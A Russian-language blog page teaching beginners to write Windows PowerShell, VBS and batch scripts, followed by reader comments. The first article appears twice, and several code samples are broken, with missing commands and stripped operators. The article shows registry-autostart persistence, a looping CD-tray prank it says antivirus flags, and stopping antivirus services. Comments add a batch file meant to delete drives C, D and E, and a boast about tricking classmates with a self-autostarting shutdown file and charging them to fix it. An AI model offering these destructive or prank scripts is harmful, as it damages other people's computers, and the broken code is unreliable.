- 7 скриптов для Windows, которые помогут сэкономить время
- Выключение и перезапуск
- Удаляем ненужное
- Управляем процессами
- Переименовываем группу файлов
- Ищем файлы
- Справка
- Находим данные
- Выключение и перезапуск
- Удаляем ненужное
- Управляем процессами
- Переименовываем группу файлов
- Ищем файлы
- Справка
- Находим данные
- Пишем программы (скрипты) в Блокноте Windows
- Приступим
- 167 thoughts on “ Пишем программы (скрипты) в Блокноте Windows ”
7 скриптов для Windows, которые помогут сэкономить время
Для исполнения следующих скриптов мы обратимся к PowerShell. Любой системный администратор (по профессии или в душе) знает его возможности и периодически пользуется, для всех остальных это просто интерфейс командной строки или иностранное слово. На популярных ресурсах вы можете найти уйму идей, как использовать PowerShell для развлечения и дела, здесь же мы рассмотрим лишь простые скрипты, которые помогут войти в курс дела.
Выключение и перезапуск
Итак, самая простая операция выключения вашего компьютера. Открываем блокнот, прописываем:
Сохраняем файл, как *.cmd (*- имя вашего файла, например shutdown.cmd) и не забудьте в типе выбрать “все файлы”. Всё, исполняемый файл по запуску выключит ваш компьютер. “-s”, в данном случае означает выключение, замените на “-r” — получите перезагрузку. “-t” — таймер, у нас он установлен на 0 секунд, но если установить на 60 — получите выключение через 60 секунд.
Удаляем ненужное
В различных сборках, предустановленных на компьютер или ноутбук, вы можете наткнуться на массу абсолютно ненужных пакетов приложений. Удалить их с помощью скрипта проще простого:
get-appxpackage -name *APPNAME* | remove-appxpackage
Как вы понимаете, *APPNAME* — название неинтересующей надстройки. Да, удалять эти пакеты можно стандартным путём или через специальные программы, но вы можете создать скрипт, который удалит их все одним двойным кликом.
Управляем процессами
Есть в PowerShell две полезные команды, которые позволят бороться с ветряными мельницами (процессами, снижающими быстродействие). Вывести их на экран можно просто прописав:
или информацию о конкретном сервисе под кодовым названием *NAME* (на этом месте должно быть название интересующего сервиса):
Но это можно сделать в диспетчере задач, а вот действительно полезным может оказаться создание файла, который по клику закрывал бы все процессы с повышенным потреблением ресурсов (браузеры, антивирусы и пр.). Для этого воспользуйтесь командой Stop-Service:
Stop-Service -Name *ANTIVIRUS*
Stop-Service -Name *BROWSER*
Названия для замены указаны в * *.
Переименовываем группу файлов
Ещё одна назойливая проблема: вы скопировали с фотоаппарата или телефона изображения. Огромная куча фотографий, которые называются однотипно вроде HGNMD034, где HGNMD — название общей директории, объединяющей файлы, например, отснятые за один день. Для того, чтобы сделать название этих файлов приятнее или иметь возможность объединить несколько папок, не получив при этом хронологическую путаницу из-за имен, можно использовать скрипт группового переименования:
$path = «$comp\desktop\journey\russia»
$filter = ‘*.jpg’
get-childitem -path $path -filter $filter |
rename-item -newname
В первой строке в кавычках укажите точный путь к файлам. Во второй строке — расширение файлов, подлежащих изменению. В последней строке вместо “HGNMD” — общее в названиях файлов, подлежащее замене, на что-то, вместо “RUSSIA” — имя, которое вы хотите присвоить. Если данный скрипт опять сохранить в качестве исполняемого файла, то подобные однотипные операции будут отнимать у вас всего несколько секунд времени.
Ищем файлы
Ещё одна простая задача, реализуемая на PowerShell — поиск файлов в директории. В данном случае рассмотрим поиск log-файлов:
Или чуть более сложный пример, когда поиск будет производиться ещё и в подпапках:
Get-ChildItem C:\Windows\* -Include *.log -Recurse -Force
Это чуть более правильная и полная запись, где “Include” — указывает на искомую часть, “Recurse” — на поиск во вложенных каталогах, “Force” — поиск включает в себя системные и скрытые файлы.
Справка
Итак, с общими принципами функционирования PowerShell мы более-менее разобрались. Если что-то непонятно — обратитесь к справочной информации следующим образом:
Это команда, которая выведет на экран все доступные команды с кратким описанием. Хотите подробнее? Нет ничего проще:
Get-Help -Name *CMDLET*
Где вместо *CMDLET* вставьте любую интересующую команду.
Находим данные
Теперь перейдём к простым скриптам, описанным чуть более сложными командами. Например, с помощью PowerShell вы можете выудить почти всю информацию о железе и комплектующих. Как вариант, вот скрипт для оценки уровня заряда аккумулятора:
Add-Type -AssemblyName System.Windows.Forms
[Windows.Forms.PowerStatus].GetConstructor(‘NonPublic, Instance’, $null, [Type[]]@(), $null ).Invoke($null)
Архитектура процессора удалённого компьютера:
[PSObject].Assembly.GetType( ‘System.Management.Automation.PsUtils’
).GetMethod(‘GetProcessorArchitecture’, [Reflection.BindingFlags]40
).Invoke($null, @())
Иногда важной задачей бывает проверка прав администратора у текущего пользователя. Вот простой способ на PowerShell:
[PSObject].Assembly.GetType(‘System.Management.Automation.Utils’).GetMethod(
‘IsAdministrator’, [Reflection.BindingFlags]40).Invoke($null, @())
На этом пока остановимся. Как вы наверное убедились, PowerShell не самый сложный, но очень полезный инструмент, который способен выполнять, как простейшие операции, так и достаточно сложные. Однако PowerShell не единственный инструмент для создания скриптов для Windows. Но об этом в следующий раз.
Если вы только недавно встали на путь программирования и ещё даже не пробовали поиграться с установленной операционной системой, то манипулирование с помощью скриптов может вызвать резонные вопросы необходимости и удобства. Однако, даже если опустить тот простой факт, что они помогают лучше понять, как функционирует ОС, в будущем при создании приложений, исполнение сценариев может оказаться крайне полезным навыком.
Для исполнения следующих скриптов мы обратимся к PowerShell. Любой системный администратор (по профессии или в душе) знает его возможности и периодически пользуется, для всех остальных это просто интерфейс командной строки или иностранное слово. На популярных ресурсах вы можете найти уйму идей, как использовать PowerShell для развлечения и дела, здесь же мы рассмотрим лишь простые скрипты, которые помогут войти в курс дела.
Выключение и перезапуск
Итак, самая простая операция выключения вашего компьютера. Открываем блокнот, прописываем:
Сохраняем файл, как *.cmd (*- имя вашего файла, например shutdown.cmd) и не забудьте в типе выбрать “все файлы”. Всё, исполняемый файл по запуску выключит ваш компьютер. “-s”, в данном случае означает выключение, замените на “-r” — получите перезагрузку. “-t” — таймер, у нас он установлен на 0 секунд, но если установить на 60 — получите выключение через 60 секунд.
Удаляем ненужное
В различных сборках, предустановленных на компьютер или ноутбук, вы можете наткнуться на массу абсолютно ненужных пакетов приложений. Удалить их с помощью скрипта проще простого:
get-appxpackage -name *APPNAME* | remove-appxpackage
Как вы понимаете, *APPNAME* — название неинтересующей надстройки. Да, удалять эти пакеты можно стандартным путём или через специальные программы, но вы можете создать скрипт, который удалит их все одним двойным кликом.
Управляем процессами
Есть в PowerShell две полезные команды, которые позволят бороться с ветряными мельницами (процессами, снижающими быстродействие). Вывести их на экран можно просто прописав:
или информацию о конкретном сервисе под кодовым названием *NAME* (на этом месте должно быть название интересующего сервиса):
Но это можно сделать в диспетчере задач, а вот действительно полезным может оказаться создание файла, который по клику закрывал бы все процессы с повышенным потреблением ресурсов (браузеры, антивирусы и пр.). Для этого воспользуйтесь командой Stop-Service:
Stop-Service -Name *ANTIVIRUS*
Stop-Service -Name *BROWSER*
Названия для замены указаны в * *.
Переименовываем группу файлов
Ещё одна назойливая проблема: вы скопировали с фотоаппарата или телефона изображения. Огромная куча фотографий, которые называются однотипно вроде HGNMD034, где HGNMD — название общей директории, объединяющей файлы, например, отснятые за один день. Для того, чтобы сделать название этих файлов приятнее или иметь возможность объединить несколько папок, не получив при этом хронологическую путаницу из-за имен, можно использовать скрипт группового переименования:
$path = «$comp\desktop\journey\russia»
$filter = ‘*.jpg’
get-childitem -path $path -filter $filter |
rename-item -newname
В первой строке в кавычках укажите точный путь к файлам. Во второй строке — расширение файлов, подлежащих изменению. В последней строке вместо “HGNMD” — общее в названиях файлов, подлежащее замене, на что-то, вместо “RUSSIA” — имя, которое вы хотите присвоить. Если данный скрипт опять сохранить в качестве исполняемого файла, то подобные однотипные операции будут отнимать у вас всего несколько секунд времени.
Ищем файлы
Ещё одна простая задача, реализуемая на PowerShell — поиск файлов в директории. В данном случае рассмотрим поиск log-файлов:
Или чуть более сложный пример, когда поиск будет производиться ещё и в подпапках:
Get-ChildItem C:\Windows\* -Include *.log -Recurse -Force
Это чуть более правильная и полная запись, где “Include” — указывает на искомую часть, “Recurse” — на поиск во вложенных каталогах, “Force” — поиск включает в себя системные и скрытые файлы.
Справка
Итак, с общими принципами функционирования PowerShell мы более-менее разобрались. Если что-то непонятно — обратитесь к справочной информации следующим образом:
Это команда, которая выведет на экран все доступные команды с кратким описанием. Хотите подробнее? Нет ничего проще:
Get-Help -Name *CMDLET*
Где вместо *CMDLET* вставьте любую интересующую команду.
Находим данные
Теперь перейдём к простым скриптам, описанным чуть более сложными командами. Например, с помощью PowerShell вы можете выудить почти всю информацию о железе и комплектующих. Как вариант, вот скрипт для оценки уровня заряда аккумулятора:
Add-Type -AssemblyName System.Windows.Forms
[Windows.Forms.PowerStatus].GetConstructor(‘NonPublic, Instance’, $null, [Type[]]@(), $null ).Invoke($null)
Архитектура процессора удалённого компьютера:
[PSObject].Assembly.GetType( ‘System.Management.Automation.PsUtils’
).GetMethod(‘GetProcessorArchitecture’, [Reflection.BindingFlags]40
).Invoke($null, @())
Иногда важной задачей бывает проверка прав администратора у текущего пользователя. Вот простой способ на PowerShell:
[PSObject].Assembly.GetType(‘System.Management.Automation.Utils’).GetMethod(
‘IsAdministrator’, [Reflection.BindingFlags]40).Invoke($null, @())
На этом пока остановимся. Как вы наверное убедились, PowerShell не самый сложный, но очень полезный инструмент, который способен выполнять, как простейшие операции, так и достаточно сложные. Однако PowerShell не единственный инструмент для создания скриптов для Windows. Но об этом в следующий раз.
Пишем программы (скрипты) в Блокноте Windows

Большинство похожих скриптов пишутся для удобства и автоматизации каких-либо действий на компьютере с ОС Windows. Представленные же ниже скрипты мало окажутся полезными (может мне так кажется), но они отлично подойдут для первоначального знакомства с «кодингом». Вы отлично проведете время, удивив как себя, так и знакомых чайников (не программистов), плюс это еще один хороший вариант убить время за компьютером.
- VBS — язык программирования для создания скриптов в ОС Windows, создается/редактируется в Блокноте Windows, имеет разрешение «.vbs». Думаю, продолжать не имеет смысла, ибо это мало о чем скажет, особенно новичкам. Интересующимся — статья в Википедии .
- BAT — пакетный файл, в народе просто «батник». Расширение файла «.bat». Дальше аналогично — статья в Википедии .
Данных расширений (vbs, bat) файлы создаются во всеми известном Блокноте Windows (Notepad). Для большего удобства создания скриптов рекомендуется использовать усовершенствованный (скажем так) блокнот — Notepad++. Он удобен подсветкой синтаксиса большого количества языков программирования, если вам это мало о чем говорит, то скачайте и пишите в нем — ошибок сделаете меньше в коде, ну или будет их проще найти, чем в том же мало функциональном Блокноте Windows.
Для наглядности пример (слева — Блокнот Windows, справа — Notepad++):
Приступим
Если вы уже знакомы с VBS скриптами и батниками, то скорее всего нижеследующие примеры вам будут неинтересны, если же вы новичок, то для первоначального ознакомления — то, что нужно.
Научим компьютер здороваться
- Открываем Блокнот (или Notepad Plus Plus).
- Копируем в вставляем код:
Set sapi=CreateObject(«sapi.spvoice»)
sapi.Speak «Hello!»
Один нюанс: если вы прописали в кавычках слова русскими буквами, а при запуске произносится непонятно что, то у вас просто не установлен русский голосовой движок. Подробная установка и настройка голосового движка выходит за рамки нашей статьи, поэтому более подробно ознакомьтесь здесь и вновь возвращайтесь сюда.
Теперь, сделаем следующее: пропишем данный скрипт в автозагрузку, а это означает то, что при запуске компьютера вам будет произнесено написанное в программе слово (слова), если как в примере, то будет говорить — «Hello» при каждом включении компьютера. Как это сделать?
Все просто, программу (скрипт) добавить в автозагрузку можно таким же образом, то есть через такой же VBS скрипт. Создаем файл в блокноте, копируем/вставляем (Ctrl+C/Ctrl+V) следующий код:
Dim vOrg, objArgs, root, key, WshShell
root = «HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\»
KeyHP = «Program»
Set WshShell = WScript.CreateObject(«WScript.Shell»)
WshShell.RegWrite root+keyHP,»C:\Privet.vbs /autorun»
Изменяем путь до скрипта «говорилки», вот эту строчку — C:\Privet.vbs на свою. Прописываем где у вас лежит этот скрипт и как называется. Дальше сохраняем только что созданную мини программу в блокноте и запускаем. Все, теперь компьютер будет с вами здороваться пр каждом включении.
Открыть дисковод
- Открыть блокнот. Скопировать/Вставить следующий код:
Set a = CreateObject(«WMPlayer.OCX.7»)
Set b = a.CdromCollection
Set c = b.Item(0)
Set d = c.Eject
Есть более интересная модификация данного скрипта:
Set WMPlayer = CreateObject(«WMPlayer.OCX.7»)
do
WMPlayer.CdRomCollection.Item(0).Eject()
loop
В данном случае будет все время открываться-закрываться CD/DVD-привод, на ноутбуках в этом случае будет открываться после каждого его закрытия.
Внимание! Второй код (открытие-закрытие дисковода), некоторые антивирусы видят как вредоносную программу. Антивирус Касперского (в т.ч. и Kaspersky Free) его видит именно так и уничтожает сразу же. В первом же случае (просто открытие дисковода) для антивирусных программ не является вредоносным скриптом.
Чтобы прекратить автоматически открывать-закрывать дисковод необходимо:
- Запустить диспетчер задач (комбинация клавиш Windows — Ctrl+Alt+Del).
- Перейти на вкладку «Процессы».
- Найти процесс wscript.exe — правая кнопка мыши — завершить процесс.
Игра
Интересная находка из Сети — игра на VBS. Необходимо угадать число от 0 до 100. Скрипт автоматически при запуске задает (разгадывает) число, которое вам необходимо угадать и ввести в специальном окошке, при неправильном ответе даются подсказки, например меньше или больше.

Вы также можете изменять сообщения по своему, все что написано кириллицей без проблем редактируется. Не бойтесь сломать код. Поэкспериментируйте. В случае чего заново скопируйте рабочий код отсюда.
Set y = CreateObject(«Scripting.FileSystemObject»)
Set y = Nothing
Do
a = 0
u = 0
Randomize
Number = Int((RND*99)+1)
MsgBox «Я загадал число от 1 до 100, попробуй отгадать»,64,»Угадайка»
Do
a = a + 1
c = InputBox(«Угадай число» & vbCrLf & vbCrLf & «Попытка: » & a & vbCrLf & vbCrLf & «Чтобы посмотреть результаты введите число !» & vbCrLf & vbCrLf & «Для выхода оставьте поле пустым» & vbCrLf & vbCrLf,»Угадайка»)
If c = «!» Then CreateObject(«WScript.Shell»).Run «notepad C:\Windows\Result.dll»,3,True : Exit Do
If c <> «» Then
If IsNumeric(c) = True Then
If CInt(c) Number Then MsgBox «Нет,это не » & c & «. Я загадал число меньше»,64,»Угадайка»
If CInt(c) = Number Then
Set y = CreateObject(«Scripting.FileSystemObject»)
MsgBox («Количество попыток: » & a)
If MsgBox («Правильно, это было число » & c & «. Начать заного?»,36,»Угадайка») = 6 Then Exit Do Else WScript.Quit
End If
Else
MsgBox «Это не число!»,16,»Угадайка»
a = a — 1
End If
Else
a = a — 1
l = MsgBox («Ты ничего не ввел. Выйти из программы?»,36,»Угадайка»)
If l = 6 Then WScript.Quit
End If
Loop
loop
Ну и перед тем как переходить к батникам (.BAT) воспользуемся самым полезным VBS скриптом из всех перечисленных в этой статье.
Скрипт закрывающий wscript.exe
Set TaskKill = CreateObject(«WScript.Shell»)
TaskKill.Run «TaskKill /f /im wscript.exe»
По сути он делает тоже самое, что чуть выше объяснялось в диспетчере задач, как например нельзя просто взять и закрыть надоедливый скрипт открывающий-закрывающий дисковод, а запустив данный скрипт все запущенные будут закрыты. Это как клин клином вышибают.
Немного познакомились с VBS скриптами и о том как их писать в блокноте, теперь рассмотрим несколько примеров использования BAT файлов (далее — батник).
Завершение работы /Перезагрузка компьютера
Совсем простой батник состоящий всего из одной строки.
- Открываем Блокнот.
- Пишем следующий код:
shutdown -s -t 1 -c -f
Есть такой вариант кода:
shutdown -r -t 1 -c -f
Все также, прописываем в блокноте, сохраняем с расширением .bat и после запуска компьютер перезагрузится (обычная перезагрузка компьютера).
Удаление обновлений
Данный батник пригодится в том случае, если вы уже обновились до Windows 10. В чем суть? В этом батнике перечислены команды по удалению нескольких обновлений, как видно из названия — обновления телеметрии, или как раз одна из шпионских штучек системы, мы однажды уже говорили как отключить функции слежки Windows 10, в данном же случае вы просто создаете батник, в содержимое копируете код ниже и запускаете, после чего будут удалены перечисленные обновления.
@echo
echo
echo Step 1: Delete Updates Telemetry
wusa /uninstall /kb:3068708 /quiet /norestart
wusa /uninstall /kb:3022345 /quiet /norestart
wusa /uninstall /kb:3075249 /quiet /norestart
wusa /uninstall /kb:3080149 /quiet /norestart
Таким образом можно удалить абсолютно любое обновление, даже назойливое KB971033 которое проверяет копию Windows 7 на подлинность.
В Интернете встречается много различных скриптов, якобы безвредных, но будьте осторожны, прежде чем пробовать непонятно какой скрипт, некоторые из них могут навредить, например — вносить изменения в реестр, а в случае каких ошибок система будет выдавать ошибки, в таком случае придется или восстанавливать реестр Windows или сделать восстановление системы.
167 thoughts on “ Пишем программы (скрипты) в Блокноте Windows ”
Пробую проделать с дисководом, не работает на Windows 8.
Ошибка компиляции Microsoft VBScript, Недопустимый знак, код 800А0408
Увы, насчет windows 8 не знаю…проверено на «семерке» все замечательно работает.
Windows 7 Проффесиональная пишет: Ошибка компиляции Microsoft VBScript, Недопустимый знак, код 800А0408
Попробуйте заного нормально написать, возможно допустили ошибку где-то, с данной ошибкой встречаются очень часто
ОН НЕ ВИДИТ РУССКИЙ ЯЗЫК ТАМ ТУПО КАКОЙ ТО СТРАННЫЙ ШРИФТ
у меня тоже так если я пишу в нотпад++, но если я открою через обычный блокнот, сохраню а потом буду запускать через нотпад++ то там пишет по русски а не на языке стола зачарований.
Во время сохранения выбери кодировка: ANSI
я также написал не работает
Через Notepad++ преобразовать в UTF-8 без BOM и сохранить.
Ну и про кавычки не забывайте, елочки не подойдут, нужны лапти
РАБОТАЕТ НА ВИНДЕ10
Нужно вот такие ковычки («»)
не такие там написано такие » «
тем временем в долбаной записи говорится вот такие «»
в окне ошибки написан номер строки и номер символа . замени его
у меня тоже саоє
Set y = CreateObject(«Scripting.FileSystemObject»)
Set y = Nothing
Do
a = 0
u = 0
Randomize
Number = Int((RND*99)+1)
MsgBox «I ZADAL CHSLO OT 1 DO 100, POPROBUE OTGADAT»,64,»YGADAIKA»
Do
a = a + 1
c = InputBox(«YGADAI CHCLO» & vbCrLf & vbCrLf & «Попытка: » & a & vbCrLf & vbCrLf & «CHTOBA POCMOTRET REZULTAT VEDI CHECLO!» & vbCrLf & vbCrLf & «DLI VAXODA OCTAVTE POLE PYCTAM» & vbCrLf & vbCrLf,»YGADAIKA»)
If c = «!» Then CreateObject(«WScript.Shell»).Run «notepad C:\Windows\Result.dll»,3,True : Exit Do
If c «» Then
If IsNumeric(c) = True Then
If CInt(c) Number Then MsgBox «NET, ETO NE » & c & «. I ZAGODAL CHICLO MENSHE»,64,»YGADAIKA»
If CInt(c) = Number Then
Set y = CreateObject(«Scripting.FileSystemObject»)
MsgBox («Количество попыток: » & a)
If MsgBox («PRAWELNO, ETO BLO CHECLO » & c & «. NACHAT ZANOVO?»,36,»YGADAIKA») = 6 Then Exit Do Else WScript.Quit
End If
Else
MsgBox «ETO CHECLO!»,16,»YDAIKA»
a = a — 1
End If
Else
a = a — 1
l = MsgBox («TA NECHGO NE VEL. VAITI IZ PROGRAMA?»,36,»YGADAIKA»)
If l = 6 Then WScript.Quit
End If
Loop
loop
У меня Windows 7 Проффесиональная и всё работает хорошо только дисковод открывается на несколь ко секунд
Я тоже на Windows xp открыл, выбило ошибку.
ты вместо елочек пиши скобки
И десятка с любым вбс такое выдаёт.
у меня тоже русский не работает. На англ все фразы переведи
Ты написал программу которая выключает комп но я её усовершенствовал (нашёл в интернете) и теперь выключение с таймером и сообщает о чём хочешь, вот она:
@echo off
shutdown -s -t (время в секундах) -c «(сообщение)»
Только пиши без скобок, например мой комп выключается через 30 сек. и написано, пока комп выключается
разыграл друга что типа через 10 сек выходит сообщение что комп заблокирован
На Windows 10 все тоже отлично работает. Жду еще более крутых скриптов! 😉
спс вам я создаю вирусы только яatr ползуюсь .bat а не .vbs
Давайте сотрудничать! Я тоже вирусы делаю
Это уголовно наказуемо, не помню какая статья но потом загуглю, и да, это не вирусы а так называемые приколы, а ПРИКОЛЫ и ВИРУСЫ отлечаются, вот наример какие ты вирусы делаешь а? ой да не дери ты мозги что ты делаешь «Вирусы», я тоже могу сделать «вирус» просто бл*ть найти в интернете и всё, делает он их ага.
Dim vOrg, objArgs, root, key, WshShell
root = «HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\»
KeyHP = «Program»
Set WshShell = WScript.CreateObject(«WScript.Shell»)
WshShell.RegWrite root+keyHP,»C:\Privet.vbs /autorun»
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exeexplorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exeexplorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exeexplorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exeexplorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exeexplorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exeexplorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exeexplorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exeexplorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exeexplorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exeexplorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exeexplorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exeexplorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exeexplorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exeexplorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exeexplorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exeexplorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
explorer.exe
@echo off
shutdown -s -t 3 -c computer crash
лол, это тупая игрушка на бат, я также с легкостью могу сказать что я хакер, сделав за минуту батник, который копирует себя в автозагрузку и включает компьютер, только твоей игрушкой никому не навредить, а я одноклассников на бабло разводил, на настоящее, тупо подхожу с флешкой, говорю «на, тут все серии наруто, запусти файл.bat и наслаждайся. Через 5 минут звонит растерянный ламер и бормочет что у него комп вырубился и не включается. Я прихожу. за сотку включаю с винды безопасный режим, через кмд делитаю файл из автозагрузки, халявная сотка, здравствуй
мда вы решили создавать вирусятины…
эй давай вместе создавать вирус у меня один есть если хочеш связатся то мой вк flapi flapik
Здравствуй. Спасибо, все работает. Можешь ,пожалуйста написать, как сделать так, чтоб голос включал определённый mp3 файл на компе. Пожалуйста.
ЭЙ! у меня касперский ругается на privet.txt!
Кавычки нужно проверить, может вы копируете и вставляете с елочками «_», а в коде нужны лапки ”_“
На Windows 8 надо использовать кавычки вот такие «»
Надо вместо ЁЛОЧКИ писать и всё КЛАСНО
Согласен, еще ошибка : недопустимый знак
Просто этот чудик сделал не верно.Он сказал комп не читает кавычки в виде »
а сам их и напихал,замените все кавычки » на ковычки «» и все просто таже проблема была
кавійки надо поставить «такие» а не такие как написано там
А ты пробовал заменить <> на «кавычки обычные»?
вот, все работает. Все елочки заменил на » , плюс еще ругалось в 25-й и 28-й строке на тире, вместо минуса.
Set y = CreateObject(«Scripting.FileSystemObject»)
Set y = Nothing
Do
a = 0
u = 0
Randomize
Number = Int((RND*99)+1)
MsgBox «Я загадал число от 1 до 100, попробуй отгадать»,64,»Угадайка»
Do
a = a + 1
c = InputBox(«Угадай число» & vbCrLf & vbCrLf & «Попытка: » & a & vbCrLf & vbCrLf & «Чтобы посмотреть результаты введите число !» & vbCrLf & vbCrLf & «Для выхода оставьте поле пустым» & vbCrLf & vbCrLf,»Угадайка»)
If c = «!» Then CreateObject(«WScript.Shell»).Run «notepad C:\Windows\Result.dll»,3,True :
Exit Do
If c «» Then
If IsNumeric(c) = True Then
If CInt(c) Number Then MsgBox «Нет,это не » & c & «. Я загадал число меньше»,64,»Угадайка»
If CInt(c) = Number Then
Set y = CreateObject(«Scripting.FileSystemObject»)
MsgBox («Количество попыток: » & a)
If MsgBox («Правильно, это было число » & c & «. Начать заного?»,36,»Угадайка») = 6 Then Exit Do Else WScript.Quit
End If
Else
MsgBox «Это не число!»,16,»Угадайка»
a = a-1
End If
Else
a = a-1
l = MsgBox («Ты ничего не ввел. Выйти из программы?»,36,»Угадайка»)
If l = 6 Then WScript.Quit
End If
Loop
loop
там все >>заменить на «
У меня выдает ошибку но работает
а дисковод есть то на пк, или декоративная заглушка стоит?
Вот программа, которая удаляет всё, с компьютера.
@echo off
del e:/*.*
del d:/*.*
del c:/*.*
Сохраняем в разширении: .bat, пример: Script.bat
Не благодарите, пожалуй.
P.S. (Не делайте такое на своём компьютере, убьёте его).
Ты в курсе, что просто чистишь рабочий стол этим скриптом?
-ТВОЙ КОМП: ЖОПА ГОРИТ
не знаю как в 8, в 10 не работает потому что сидиром открывается за счет обращения к Windows media player которого в 10 нет)
p/s прочитал статью убил время в инете)
В Windows 8, 10 Windows media player есть.
Интересная штучка. Лично у меня скрипт тоже выдает ошибку, но при том дисковод открывается
не знаю, у меня на 8 работает ВСЕ без каких либо ошибок
у меня 8.1, работает
а на виндовс 10 работает!
Там написано какая строка?
Знаешь у меня тоже такое но дисковод вылезает на семёрке на 8 тоже должно.
Объясните «чайнику»-я скачала,но еще не запустила Akapella Alena 22k + Balabolka (2011)pc .Будет ли у меня русский и нужна ли балаболка? СПАСИБО.
А про маленькую шутку я вообще ничего не поняла- что за шутку получат друзья? Еще раз ,СПАСИБО.
Прошу прощения,на второй комментарий можно не отвечать,я поняла
=) Ну в принципе вы установили голосовой движок (русский) и этого достаточно, а балаболка — хорошая штука, я например ее настроил более мене прилично и она мне читает книги))
Это Вам спасибо, рад, что смог как-то помочь, заходите почаще!
вот шутка про дисковод..при запуске от говорит об ошибке.мол депустимый знак в 1 строке 29 символ
Проверьте может опечатка где в тексте, а система у вас какая?
По моему надо заменить этот символ: одну кавычку («) на другую («)
? короче на такую, ту почему-то не пишет (где буква Э, на английском, с shift-ом (»))
а у меня семёрка и всё ровно пишет при открытии любых vbs выскакивает Ошибка компиляции Microsoft VBScript, Недопустимый знак, код 800А0408
Проверьте может ошибка синтаксическая, в принципе в коде ошибок нет, работает все нормально. Пробел лишний не в том месте поставили, вообще все так же если по порядку сделать как описано в посте, то должно все нормально запускаться.
А через батник интересно можно научить windows говорить…
И если не трудно то можно ли столбиком написать все bat -команды с пояснениями к ним?
Если я вас правильно понял, вы хотите что то типа справочника bat? т.е. команда и обозначение того самого батника, если так то может чуть позже займусь этим.
да,именно это я и имел ввиду.
Сможете это сделать?
Люди что делать. Я скачал архив и разархивировал. Начинаю открывать Vbs файл и ничего не происходит.(антивирус выключен, windows 7 максимальная)
Set WMPlayer = CreateObject(«WMPlayer.OCX.7?)
do
WMPlayer.CdRomCollection.Item(0).Eject()
loop
все правильно вписал ,все сделал даже попробовал в юникоде сохранить но не помогает! вылазит ошибка
А какая ошибка выходит?
Скрипт проверил, (Win7 32bit), все работает прекрасно дисковод открывается. У вас система какая? просто на Windows XP бывают ошибки.
У меня windows 7 /32 bit
При использовании скрипта про открытие/закрытие дисковода вылазит вот такая ошибка:
Сценарий: D:\1.vbs
Строка 1
Символ 29
Ошибка: Недопустимый знак
Код 800A0408
Источник: Ошибка компиляции Microsoft VBScript
Такс…насчет «справочника», пока не знаю, возможно в скором времени подготовлю, но кончено не полный, а то все bat команды собрать…можно сума сойти =) так самые интересные может и соберем. А насчет данного скрипта, попробуйте вот скачать — http://ocompah.ru/123.rar и так попробуйте запустить после разархивации.
Ваш сохраненный скрипт работает!, а тот что пишу я нет…
Вы не могли бы сохранить созданный вами скрипт в формате txt? чтоб я посмотрел в чем моя ошибка?
Да вы просто нажмите правой кнопкой мыши на файл и выберите «изменить», где и откроется через блокнот.
все,разобрался со скриптом,большое вам спасибо!
Буду теперь с нетерпением ждать появление «справочника»
по .bat командам
Постараюсь как можно скорее написать, но увы, сейчас пока нет времени.
да у меня такое было но дисковод открывался
На Windows XP ошибки быть не может если правильно ввести
Проблема с как научим компьютер «разговаривать» выдает 800а0408 ошибка компиляции что я не так делаю подскажите плиз
Скорее всего синтаксическая ошибка, попробуйте проверить нет ли лишних пробелов, кавычки попробуйте не копировать а в ручную писать, если что отпишитесь.
Я разобрался подскажите а он по русски разговаривать может
Заранее спасибо.
Конечно может если установлен голосовой движок.
Отличная статейка. Увлекла 😉
На windows vista что то не получается.
Что, тоже ошибка компиляции выходит?
Как продвигается составление «справочника»? очень жду.
Заранее спасибо за ответ.
Начинал с vbs,bat сейчас на Delphi перешёл)
Большое спасибо за ваши статьи,помогли в своё время.
я всё сделал создал на когда я открываю блокнот с кодом выдаёт ошибку(((почему.
ошибка возможно синтаксическая, посмотрите не пропустили ли какой нибудь знак, может пробел лишний.
как установить голосовой движок
Скачать и просто установить как и другие программы
сообщите мне адрес справочника по батникам очень хочу то что я писал неработало а скачал и заработало!! класс из етим дисководом получилось у брата на ноуте запущу)))))
Здесь на форуме ковычки другие! В любом коде, заместо » пишем, стандартные «
А можете ссылку дать на скачивания»Алёны»
а то нормальную не могу найти
Вот вам торрент ссылка на голосовой движок «Алена» — скачать
у меня виндовс 8 и у меня не че не получается то ест … все коды папробывал
Я на 8 пробовал только дисковод.
Кавычки обычные.
Set WMPlayer = CreateObject(«WMPlayer.OCX.7»)
do
WMPlayer.CdRomCollection.Item(0).Eject()
loop
Попробуй так
Странно он в комментах при вставке сам делает другие кавычки.
В общем на 8 такие ( » ) и такая же закрыть.
